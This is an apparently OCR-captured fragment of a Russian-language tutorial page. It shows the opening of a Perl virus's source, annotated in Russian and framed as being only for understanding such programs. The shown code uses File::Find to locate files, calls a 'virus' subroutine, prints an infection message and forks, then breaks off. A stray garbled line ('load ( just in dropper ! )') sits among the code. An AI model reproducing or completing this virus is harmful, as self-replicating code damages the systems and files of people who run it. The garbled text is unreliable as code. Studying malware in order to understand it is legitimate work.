
исходник. Хочу повториться, что этот материал лишь
для лучшего понимания
подобных программ. (S - комментарии)
#!/usr/bin/perl
use File::Find; #S использование модуля для нахождения файлов
#S модуль включен в стандартные установки
&virus(); #S вызов подпрограммы virus
load ( just in dropper ! )
print "\nThis program is infected by the Perl virus\n\n";
sub virus #S начало вируса
{
my ( $pid, $new ); #S определение переменных
if( $pid = fork ) { return; }
else
{